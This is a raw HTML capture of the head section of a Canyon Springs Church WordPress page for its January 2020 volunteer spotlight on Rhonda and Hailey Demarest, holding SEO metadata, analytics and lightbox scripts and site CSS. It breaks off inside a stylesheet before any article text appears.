

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/
body_size: 25116
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Volunteer Spotlight January 2020 ~ Rhonda &amp; Hailey Demarest - Canyon Springs Church</title>
	<link rel="canonical" href="https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Volunteer Spotlight January 2020 ~ Rhonda &amp; Hailey Demarest - Canyon Springs Church" />
	<meta property="og:description" content="We&#8217;re excited to recognize and thank Rhonda &amp; Hailey Demarest!  They have been a vital part of our church community and have helped out in a lot of wonderful ways. Read more about how God has worked through Rhonda &amp; Hailey at Canyon Springs Church. What Ministry / Group do you Volunteer With? Children&#8217;s Ministry When did you start coming to Canyon [...]" />
	<meta property="og:url" content="https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/" />
	<meta property="og:site_name" content="Canyon Springs Church" />
	<meta property="article:publisher" content="https://www.facebook.com/CanyonSpringsChurch/" />
	<meta property="article:published_time" content="2020-01-17T02:52:04+00:00" />
	<meta property="article:modified_time" content="2020-01-17T02:53:11+00:00" />
	<meta property="og:image" content="https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2.png" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Darlene Shadden" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Darlene Shadden" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#article","isPartOf":{"@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/"},"author":{"name":"Darlene Shadden","@id":"https://www.canyonsprings.org/#/schema/person/affc62b0bd0ba6fa53716c56e04a6247"},"headline":"Volunteer Spotlight January 2020 ~ Rhonda &#038; Hailey Demarest","datePublished":"2020-01-17T02:52:04+00:00","dateModified":"2020-01-17T02:53:11+00:00","mainEntityOfPage":{"@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/"},"wordCount":464,"commentCount":0,"publisher":{"@id":"https://www.canyonsprings.org/#organization"},"image":{"@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#primaryimage"},"thumbnailUrl":"https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2.png","keywords":["Volunteering"],"articleSection":["Volunteer Spotlight"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#respond"]}]},{"@type":"WebPage","@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/","url":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/","name":"Volunteer Spotlight January 2020 ~ Rhonda & Hailey Demarest - Canyon Springs Church","isPartOf":{"@id":"https://www.canyonsprings.org/#website"},"primaryImageOfPage":{"@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#primaryimage"},"image":{"@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#primaryimage"},"thumbnailUrl":"https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2.png","datePublished":"2020-01-17T02:52:04+00:00","dateModified":"2020-01-17T02:53:11+00:00","breadcrumb":{"@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#primaryimage","url":"https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2.png","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2020/01/January-Volunteer-Spotlight-Rhonda-Hailey-2.png","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canyonsprings.org/"},{"@type":"ListItem","position":2,"name":"Volunteer Spotlight January 2020 ~ Rhonda &#038; Hailey Demarest"}]},{"@type":"WebSite","@id":"https://www.canyonsprings.org/#website","url":"https://www.canyonsprings.org/","name":"Canyon Springs Church","description":"Christian Church San Diego","publisher":{"@id":"https://www.canyonsprings.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyonsprings.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.canyonsprings.org/#organization","name":"Canyon Springs Church","url":"https://www.canyonsprings.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/#/schema/logo/image/","url":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","width":201,"height":95,"caption":"Canyon Springs Church"},"image":{"@id":"https://www.canyonsprings.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CanyonSpringsChurch/","https://www.instagram.com/canyonspringschurch/","https://twitter.com/canyon_springs","https://www.youtube.com/user/canyonspringschurch"]},{"@type":"Person","@id":"https://www.canyonsprings.org/#/schema/person/affc62b0bd0ba6fa53716c56e04a6247","name":"Darlene Shadden","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/#/schema/person/image/","url":"https://www.canyonsprings.org/wp-content/uploads/2015/02/131001-Darlene-Shadden-9510_LR1500-96x96.jpg","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2015/02/131001-Darlene-Shadden-9510_LR1500-96x96.jpg","caption":"Darlene Shadden"},"description":"Darlene has been a part of the Canyon Springs team since mid 2012 and helps to manage the church office, church scheduling, writes the e-bulletin and administratively supports the other staff members.","url":"https://www.canyonsprings.org/author/darlene-shadden/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Feed" href="https://www.canyonsprings.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Comments Feed" href="https://www.canyonsprings.org/comments/feed/" />
					<link rel="shortcut icon" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png">
				<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Volunteer Spotlight January 2020 ~ Rhonda &#038; Hailey Demarest Comments Feed" href="https://www.canyonsprings.org/2020/01/volunteer-spotlight-january-2020-rhonda-hailey-demarest/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2F2020%2F01%2Fvolunteer-spotlight-january-2020-rhonda-hailey-demarest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2F2020%2F01%2Fvolunteer-spotlight-january-2020-rhonda-hailey-demarest%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foogallery-core-css' href='https://www.canyonsprings.org/wp-content/plugins/foogallery/extensions/default-templates/shared/css/foogallery.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.canyonsprings.org/wp-content/uploads/fusion-styles/a49ec7892a218e23dc98d9aaf604f340.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https://www.canyonsprings.org/wp-admin/admin-ajax.php"};
//# sourceURL=SeriesEngineFrontendJavascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=42" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.canyonsprings.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.canyonsprings.org/wp-json/wp/v2/posts/18548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyonsprings.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.canyonsprings.org/?p=18548' />
<style type='text/css'  class='wpcb2-inline-style'>
html {font-size:16px;}
h1 {font-size: clamp(2.5rem, 1.92074rem + 2.439vw, 3.75rem);}
h2 {font-size: clamp(1.875rem, 1.29574rem + 2.439vw, 3.125rem);}
h3 {font-size: clamp(1.625rem, 1.21959rem + 1.707vw, 2.5rem);}
h4 {font-size: clamp(1.5rem, 1.2682rem + 0.976vw, 2rem);}
h5 {font-size: clamp(1.375rem, 1.20115rem + 0.732vw, 1.75rem);}
h6 {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
body {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
p {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}


/* site settings defaults:
 * 
 * content width:       clamp(16rem, 90vw, 80rem)
 * container padding:   clamp(0.9375rem, 0.64775rem + 1.22vh, 1.5625rem)
 * gaps:				clamp(0.625rem, 0.48013rem + 0.61vw, 0.9375rem)
 * 
 * */

.padding-md {padding: clamp(1rem, 0.44971rem + 2.317vw, 2.1875rem);}
.padding-lg {padding: clamp(1.25rem, 0.38099rem + 3.659vw, 3.125rem);}
.padding-xl {padding: clamp(0.625rem, -1.9818rem + 10.976vh, 6.25rem);}

/*.padding-right {padding-right: clamp(1.5625rem, -9.29885rem + 45.732vh, 25rem);}*/
/*.padding-right {padding-right: 25px;}*/


/* Enter Your Custom CSS Here */

.wp-caption {
	font-size:0.8rem;
	font-style: italic;
}

/* Hide Gravity Form Field options */

.gchoice_67_23_1 {
	display:none;  /* First Service Hospitality Greeters */
}

.gallery-caption {
	display:none;
}

/* Hide featured image on Team staff pages */

.tshowcase .fusion-flexslider.fusion-post-slideshow {
	display:none;
}

/* increase padding and height of sticky header with animation */
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header {
    padding: 10px 0;
    height:85px !important;
}

/* White Text for Dark Backgrounds */
.TextWhite p, .TextWhite h1, .TextWhite h2, .TextWhite h3, .TextWhite h4, .TextWhite h5 , .TextWhite ul, .TextWhite ol {
    color:#fff !important;
}

/* Simple Calendar Styling ***********************/

.gce-page-grid .gce-calendar .gce-has-events {
  color: #4BBBEB;
}


/* Tribe Events Calendar ******************/
	
/* Fusion Events Calendar Styling */

.fusion-events-single-title-content h2 {
	font-size:1.5em !important;
  letter-spacing: -1.0px;
	line-height:1.0 !important;
}
.tribe-events-schedule h3, .tribe-events-cost, .tribe-events-divider {
	font-size:0.85em !important;
  letter-spacing: -0.5px;
}

/* Events Calendar Push Title Bar underneath image instead of overlaid */

.fusion-events-featured-image .fusion-events-single-title-content	{
    position:static !important;
    margin-top:15px;
}

.fusion-events-featured-image {
    margin-bottom:15px;
}

/* Match typography to rest of site */

#tribe-events .tribe-events-content p {
    line-height: 1.5 !important;
    margin: 0 0 20px !important;
}

/* Reduce size of Meta on Events Listing page */
#tribe-events .tribe-events-list .tribe-events-event-meta {
    font-size:92%;
}

/* #tribe-events-pg-template .tribe-events-content h2 {
    font-size:1.8em !important;
}*/

/* Photo Gallery Plugin *******************/

#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {
    margin-right:15px;
    margin-bottom:15px;
}

#bwg_container1_0 #bwg_container2_0 .bwg-container-0 .bwg-item0 {margin: 10px;
}

#bwg_container1_1 #bwg_container2_1 .bwg-container-1 .bwg-item0 {margin: 10px;
}

/* Form Styling */

.gform_wrapper .gfield_description {
    font-size:1.0em;
}
</style><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Volunteer Spotlight January 2020 ~ Rhonda &amp; Hailey Demarest - Canyon Springs Church","pagePostType":"post","pagePostType2":"single-post","pageCategory":["volunteer-spotlight"],"pageAttributes":["volunteering"],"pagePostAuthorID":6,"pagePostAuthor":"Darlene Shadden","pagePostDate":"January 16, 2020","pagePostDateYear":2020,"pagePostDateMonth":1,"pagePostDateDay":16,"pagePostDateDayName":"Thursday","pagePostDateHour":18,"pagePostDateMinute":52,"pagePostDateIso":"2020-01-16T18:52:04-08:00","pagePostDateUnix":1579200724,"pagePostTerms":{"category":["Volunteer Spotlight"],"post_tag":["Volunteering"],"meta":{"script-header-text":"","script-footer-text":"","intense_featured_audio_url":"","intense_featured_color":"","intense_featured_image_type":"standard","intense_image_shadow":"","intense_hover_effect":0,"intense_featured_video_type":"","post_sidebar":1,"intense_post_subtitle":"","intense_post_single_template":"","ulp_version":6.25,"ulp_onload_mode":"default","ulp_onload_period":5,"ulp_onload_delay":0,"ulp_onload_close_delay":0,"ulp_onload_popup":"default","ulp_onload_popup_mobile":"default","ulp_onexit_mode":"default","ulp_onexit_period":5,"ulp_onexit_popup":"default","ulp_onexit_popup_mobile":"default","ulp_onscroll_popup":"default","ulp_onscroll_popup_mobile":"default","ulp_onscroll_mode":"default","ulp_onscroll_period":5,"ulp_onscroll_offset":600,"ulp_onidle_mode":"default","ulp_onidle_delay":30,"ulp_onidle_period":5,"ulp_onidle_popup":"default","ulp_onidle_popup_mobile":"default","ulp_onabd_mode":"default","ulp_onabd_period":5,"ulp_onabd_popup":"default","ulp_onabd_popup_mobile":"default","libsyn-post-episode-itunes":"no","libsyn-post-episode-player_use_thumbnail":"none","libsyn-post-episode-player_use_theme":"standard","libsyn-post-episode-player_width":450,"libsyn-post-episode-player_height":360,"libsyn-post-episode-player_placement":"top","libsyn-post-episode-player_use_download_link":"use_download_link","libsyn-post-episode-player_use_download_link_text":"Download This Episode","libsyn-post-episode-advanced-destination-form-data":"[]","intense_featured_gallery":"","intense_hover_effect_type":"","avada_post_views_count":4402,"pyre_show_first_featured_image":"no","pyre_fimg_width":"","pyre_fimg_height":"","pyre_portfolio_width_100":"default","pyre_video":"","pyre_image_rollover_icons":"default","pyre_link_icon_url":"","pyre_post_links_target":"no","pyre_related_posts":"default","pyre_share_box":"default","pyre_post_pagination":"default","pyre_author_info":"default","pyre_post_meta":"default","pyre_post_comments":"default","pyre_slider_type":"no","pyre_slider":0,"pyre_wooslider":0,"pyre_revslider":0,"pyre_elasticslider":0,"pyre_slider_position":"default","pyre_avada_rev_styles":"default","pyre_fallback":"","pyre_demo_slider":"","pyre_main_top_padding":"","pyre_main_bottom_padding":"","pyre_hundredp_padding":"","pyre_display_header":"yes","pyre_header_100_width":"default","pyre_combined_header_bg_color":"","pyre_mobile_header_bg_color":"","pyre_header_bg":"","pyre_header_bg_full":"no","pyre_header_bg_repeat":"repeat","pyre_displayed_menu":"default","pyre_display_footer":"default","pyre_display_copyright":"default","pyre_footer_100_width":"default","pyre_sidebar_position":"default","pyre_responsive_sidebar_order":"","pyre_sidebar_sticky":"default","pyre_sidebar_bg_color":"","pyre_page_bg_layout":"default","pyre_page_bg_color":"","pyre_page_bg":"","pyre_page_bg_full":"default","pyre_page_bg_repeat":"default","pyre_wide_page_bg_color":"","pyre_wide_page_bg":"","pyre_wide_page_bg_full":"default","pyre_wide_page_bg_repeat":"default","pyre_page_title":"default","pyre_page_title_breadcrumbs_search_bar":"default","pyre_page_title_text":"default","pyre_page_title_text_alignment":"default","pyre_page_title_custom_text":"","pyre_page_title_text_size":"","pyre_page_title_line_height":"","pyre_page_title_custom_subheader":"","pyre_page_title_custom_subheader_text_size":"","pyre_page_title_font_color":"","pyre_page_title_subheader_font_color":"","pyre_page_title_100_width":"default","pyre_page_title_height":"","pyre_page_title_mobile_height":"","pyre_page_title_bar_bg_color":"","pyre_page_title_bar_borders_color":"","pyre_page_title_bar_bg":"","pyre_page_title_bar_bg_retina":"","pyre_page_title_bar_bg_full":"default","pyre_page_title_bg_parallax":"default","fusion_builder_status":"","kd_featured-image-2_post_id":"","kd_featured-image-3_post_id":"","kd_featured-image-4_post_id":"","kd_featured-image-5_post_id":"","pyre_fallback_id":"","pyre_header_bg_id":"","pyre_page_bg_id":"","pyre_wide_page_bg_id":"","pyre_page_title_bar_bg_id":"","pyre_page_title_bar_bg_retina_id":"","sbg_selected_sidebar":"a:1:{i:0;s:1:\"0\";}","sbg_selected_sidebar_replacement":"a:1:{i:0;s:15:\"default_sidebar\";}","sbg_selected_sidebar_2":"a:1:{i:0;s:1:\"0\";}","sbg_selected_sidebar_2_replacement":"a:1:{i:0;s:15:\"default_sidebar\";}","avada_today_post_views_count":1,"avada_post_views_count_today_date":"11-12-2025","iawp_total_views":22}},"postCountOnPage":1,"postCountTotal":1,"postID":18548,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ9WSPF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script src="https://js.churchcenter.com/modal/v1"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: 